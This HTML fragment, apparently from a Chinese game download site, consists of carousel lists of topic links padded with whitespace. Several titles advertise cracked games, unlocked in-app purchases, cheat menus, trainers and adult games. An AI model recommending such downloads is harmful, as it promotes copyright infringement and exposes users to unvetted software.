                                                                                    <li class="swiper-slide"><a href="/zt/hwdsg/"><i></i>2024年好玩的三国卡牌类手游推荐下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sgkpyx/"><i></i>三国卡牌游戏排行榜前10名下载安装</a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="swiper-slide"><a href="/zt/xndwrj/"><i></i>虚拟定位软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfptrj/"><i></i>免费p图软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mhmfyddrj/"><i></i>漫画免费阅读的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/syskpt/"><i></i>手游折扣平台</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zhydtqybrj/"><i></i>最好用的天气预报软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tbkfdltrj/"><i></i>特别开放的聊天软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/rhxsdnsddrj/"><i></i>任何小说都能搜到的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kymfkgwdspapp/"><i></i>可以免费看国外短视频app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfpsxtsjrj/"><i></i>免费ps修图手机软件有哪些</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hydxxjyrj/"><i></i>好用的学习教育软件大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dgshmnqxz/"><i></i>打工生活模拟器下载安装最新免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dgshmnqs/"><i></i>2024年打工生活模拟器手游下载安装最新版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dgshmnq/"><i></i>打工生活模拟器下载安装正版手游汇总</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzlyy/"><i></i>修真类游戏内购破解版大全最新</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzlsy/"><i></i>修真类手游下载大全最新免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzsy/"><i></i>修真手游排行榜前十名游戏推荐下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzyx/"><i></i>修真游戏排行手游推荐最新版下载安装</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xxyzxs/"><i></i>2024年小熊移植像素rpg游戏手机版免费下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xxyzyxhhb/"><i></i>小熊移植游戏汉化版安卓合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xxyzss/"><i></i>小熊移植绅士安卓游戏rpg全部免费下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xxyz/"><i></i>小熊移植的1000款黄油游戏免费下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/arsbdmf/"><i></i>2024年阿瑞斯病毒下载最新版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/arsbdnz/"><i></i>阿瑞斯病毒内置作弊菜单MOD下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/arsbdpjb/"><i></i>阿瑞斯病毒破解版下载内置菜单2024</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/arsbd/"><i></i>阿瑞斯病毒2下载安装免费合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tgylcz/"><i></i>甜瓜游乐场中文版下载各版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tgylcxz/"><i></i>2024年甜瓜游乐场下载中文版最新版合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tgylch/"><i></i>甜瓜游乐场汉化版自带模组最新版下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tgylc/"><i></i>甜瓜游乐场21.0国际版下载中文免费专区</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdqsxzaz/"><i></i>2024年绝地求生下载安装免费正版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdqsqlb/"><i></i>绝地求生轻量版下载2024最新版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdqsxz/"><i></i>绝地求生下载安装手机版合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdqsgjf/"><i></i>绝地求生国际服下载正版安装最新汇总</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtpkgf/"><i></i>2024年地铁跑酷官方正版下载安装</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtpktyf/"><i></i>地铁跑酷体验服下载安装免费中文</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/gfdtpk/"><i></i>国服地铁跑酷下载安装正版专区</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtpkg/"><i></i>地铁跑酷国际服下载全皮肤全滑板2024</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtpk/"><i></i>地铁跑酷下载安装免费最新版汇总</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zydgdlamnyx/"><i></i>自由度高的恋爱模拟游戏推荐下载合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/lamnyxtj/"><i></i>恋爱模拟游戏推荐手机版中文免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mnladyx/"><i></i>模拟恋爱的游戏合集免费下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zydjgmnlayx/"><i></i>自由度极高模拟恋爱游戏免费下载大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzzzwb/"><i></i>最新森林之子中文版下载安装汇总</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzzmf/"><i></i>森林之子免费下载安装中文版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzzyx/"><i></i>2024森林之子游戏手机版安装包下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzzs/"><i></i>森林之子手游官方正版下载安装最新大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/slzz/"><i></i>森林之子下载手机版安装最新版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tmrjs/"><i></i>透明人间手游汉化版下载最新版本</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tmrjx/"><i></i>透明人间下载安卓版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/tmrj/"><i></i>透明人间游戏汉化版免费下载大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/smzhxz/"><i></i>使命召唤下载安装手机版免费合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/smzhsy/"><i></i>正版使命召唤手游下载安装合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/smzh/"><i></i>使命召唤手游免费下载安装手机版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdmmx/"><i></i>恐怖躲猫猫下载安装中文版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdmm5/"><i></i>恐怖躲猫猫5下载安装免费中文版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdmm4/"><i></i>恐怖躲猫猫4最新版下载安装合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kbdmm/"><i></i>恐怖躲猫猫2旧版本下载无广告大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdhy/"><i></i>好玩的火影题材手游推荐下载安装合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hylyx/"><i></i>火影类游戏大全手游排行榜最新</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hyxl/"><i></i>火影系列游戏大全冷狐汉化</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hyrexz/"><i></i>火影忍者下载安装2024最新版大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hyrz/"><i></i>火影忍者手游下载免费合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yqqsqcxz/"><i></i>最新元气骑士前传下载安装</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yqqsxz/"><i></i>元气骑士下载2024最新版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yqqsqc/"><i></i>元气骑士前传最新版本下载专区</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/yqqs/"><i></i>元气骑士前传下载安装最新版本合集</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sgkply/"><i></i>三国卡牌类游戏大全手机版免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zhdsg/"><i></i>最火的三国卡牌类游戏排名榜单最新下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdsg/"><i></i>2024年好玩的三国卡牌类手游推荐下载</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sgkpyx/"><i></i>三国卡牌游戏排行榜前10名下载安装</a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                        </ul>
                    </div>
                    
                    <div class="swHotTxtBox swiper">
                        <ul class="labelList swiper-wrapper">
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        <li class="swiper-slide"><a href="/zt/sg/"><i></i>三国游戏排行榜前十名卡牌推荐下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/lhgc/"><i></i>冷狐国产rpg大型游戏直装免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/lh200/"><i></i>冷狐200款免费游戏大全直装版</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/lhhh/"><i></i>冷狐汉化组安卓游戏合集rpg游戏</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/lh/"><i></i>冷狐汉化繁星汉化18游戏直装免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zzhxyx/"><i></i>最终幻想游戏系列版本合集下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zzhxx/"><i></i>最终幻想下载安装免费专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zzhx/"><i></i>最终幻想7重制版下载安装合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs95/"><i></i>植物大战僵尸95版下载安装免费合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs1y/"><i></i>植物大战僵尸1原版手机版下载安装高清免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wzdzj2pjb/"><i></i>植物大战僵尸2破解版下载2024最新版本</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjsybx/"><i></i>植物大战僵尸原版下载手机版中文大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs2n/"><i></i>植物大战僵尸2内购免费下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsjxz/"><i></i>我的世界下载免费下载安装合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsjjyb/"><i></i>我的世界基岩版1.20正式版下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsjjava/"><i></i>我的世界java版手机版下载安装中文版</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsjgjb/"><i></i>我的世界国际版免费下载各版本合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsj/"><i></i>我的世界下载最新版本2024版安装免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/atmsjyx/"><i></i>奥特曼手机小游戏免费版大全下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwdatm/"><i></i>好玩的奥特曼手机游戏推荐下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/atm/"><i></i>奥特曼游戏大全免费安装</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/aqtwxz/"><i></i>暗区突围下载安装最新版本</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/aqtwgjf/"><i></i>暗区突围国际服下载安卓版本免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/aqtw/"><i></i>暗区突围破解版无限柯恩币下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xsdjysh1/"><i></i>夏树的监狱生活1.1全CG版免费下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xsdjysh/"><i></i>夏树的监狱生活1.1安卓版中文免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/ssaceyx/"><i></i>2024年绅士ACE游戏安卓汉化像素风格下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/ssace/"><i></i>绅士ACE游戏安卓汉化像素风格游戏免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/jyctlyx/"><i></i>2024年经营餐厅类游戏排行榜下载大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/bjhwdctyx/"><i></i>好玩的餐厅经营类游戏有哪些</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwdctjyyx/"><i></i>好玩的餐厅经营游戏手机版免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/kldezjd/"><i></i>2024年可莉的恶作剧大冒险游戏中文版下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/kldezj/"><i></i>可莉的恶作剧大冒险完整版安卓下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/kldezjdmx/"><i></i>可莉的恶作剧大冒险最新版汉化破解版下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/bycqdxxsy/"><i></i>不用充钱的修仙手游下载安装</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwbkdxxlyx/"><i></i>好玩不氪的修仙类游戏推荐下载大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xxsy/"><i></i>修仙手游人气排行榜前十名游戏下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/htwxxs/"><i></i>海棠文学小说官方入口网站下载安装免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/htwxcw/"><i></i>海棠文学城无弹窗免费网络小说阅读网下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/htwxc/"><i></i>海棠文学城小说网无弹窗免费网络小说阅读下载最新</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/mesugakis/"><i></i>mesugakis原神游戏下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/mesugaki/"><i></i>mesugaki安卓下载安装大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/dtnhxs/"><i></i>电梯女孩像素游戏直装下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/csdbcsz/"><i></i>沉睡的八重神子游戏安卓汉化下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xdlc5/"><i></i>侠盗猎车手5下载手机版免费专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xdlcss/"><i></i>侠盗猎车手圣安地列斯重制版下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xdlcs/"><i></i>侠盗猎车手罪恶城市下载完整版免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjswjb/"><i></i>植物大战僵尸无尽版下载安装免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs1/"><i></i>植物大战僵尸1原版下载中文版合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs/"><i></i>植物大战僵尸原版下载手机版大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs2/"><i></i>植物大战僵尸2破解版全5阶植物无限钻石下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hjol/"><i></i>红警OL手游版本最新免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hjsyphb/"><i></i>红警手游排行榜前十名免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hjsy/"><i></i>红警手游下载免费大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hj2/"><i></i>红警2共和国之辉下载安装专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hj/"><i></i>红警题材手游各种版本合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/slg/"><i></i>slg触摸互动游戏手机版合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplxgqflyy/"><i></i>最新幻兽帕鲁修改器风灵月影下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplxgqwemod/"><i></i>2024年幻兽帕鲁修改器wemod下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplxz/"><i></i>幻兽帕鲁下载手机版免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplmfxgq/"><i></i>幻兽帕鲁免费修改器下载2024年</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplfzxgq/"><i></i>幻兽帕鲁辅助修改器免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hlplxgq/"><i></i>幻兽帕鲁修改器wemod辅助下载大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zxpjbyxdqmfaz/"><i></i>最新破解版游戏大全免费安装</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hcryxdamfbwgg/"><i></i>火柴人游戏大全免费版无广告</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/rmjdxxyzyxtjdq/"><i></i>热门经典休闲益智游戏推荐大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/gdlsyxzazzxb/"><i></i>格斗类手游下载安装最新版</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xxyzlxyxdqtj/"><i></i>休闲益智类小游戏大全推荐</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zxbcscyxsyynx/"><i></i>最新飙车赛车游戏手游有哪些</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwdzqlsytjxzhj/"><i></i>好玩的战棋类手游推荐下载合集</a>
                            </li>
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        
                                                        <li class="swiper-slide"><a href="/zt/sg/"><i></i>三国游戏排行榜前十名卡牌推荐下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/lhgc/"><i></i>冷狐国产rpg大型游戏直装免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/lh200/"><i></i>冷狐200款免费游戏大全直装版</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/lhhh/"><i></i>冷狐汉化组安卓游戏合集rpg游戏</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/lh/"><i></i>冷狐汉化繁星汉化18游戏直装免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zzhxyx/"><i></i>最终幻想游戏系列版本合集下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zzhxx/"><i></i>最终幻想下载安装免费专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zzhx/"><i></i>最终幻想7重制版下载安装合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs95/"><i></i>植物大战僵尸95版下载安装免费合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs1y/"><i></i>植物大战僵尸1原版手机版下载安装高清免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wzdzj2pjb/"><i></i>植物大战僵尸2破解版下载2024最新版本</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjsybx/"><i></i>植物大战僵尸原版下载手机版中文大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs2n/"><i></i>植物大战僵尸2内购免费下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsjxz/"><i></i>我的世界下载免费下载安装合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsjjyb/"><i></i>我的世界基岩版1.20正式版下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsjjava/"><i></i>我的世界java版手机版下载安装中文版</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsjgjb/"><i></i>我的世界国际版免费下载各版本合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/wdsj/"><i></i>我的世界下载最新版本2024版安装免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/atmsjyx/"><i></i>奥特曼手机小游戏免费版大全下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwdatm/"><i></i>好玩的奥特曼手机游戏推荐下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/atm/"><i></i>奥特曼游戏大全免费安装</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/aqtwxz/"><i></i>暗区突围下载安装最新版本</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/aqtwgjf/"><i></i>暗区突围国际服下载安卓版本免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/aqtw/"><i></i>暗区突围破解版无限柯恩币下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xsdjysh1/"><i></i>夏树的监狱生活1.1全CG版免费下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xsdjysh/"><i></i>夏树的监狱生活1.1安卓版中文免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/ssaceyx/"><i></i>2024年绅士ACE游戏安卓汉化像素风格下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/ssace/"><i></i>绅士ACE游戏安卓汉化像素风格游戏免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/jyctlyx/"><i></i>2024年经营餐厅类游戏排行榜下载大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/bjhwdctyx/"><i></i>好玩的餐厅经营类游戏有哪些</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwdctjyyx/"><i></i>好玩的餐厅经营游戏手机版免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/kldezjd/"><i></i>2024年可莉的恶作剧大冒险游戏中文版下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/kldezj/"><i></i>可莉的恶作剧大冒险完整版安卓下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/kldezjdmx/"><i></i>可莉的恶作剧大冒险最新版汉化破解版下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/bycqdxxsy/"><i></i>不用充钱的修仙手游下载安装</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwbkdxxlyx/"><i></i>好玩不氪的修仙类游戏推荐下载大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xxsy/"><i></i>修仙手游人气排行榜前十名游戏下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/htwxxs/"><i></i>海棠文学小说官方入口网站下载安装免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/htwxcw/"><i></i>海棠文学城无弹窗免费网络小说阅读网下载合集</a>
                            </li>
                                                        
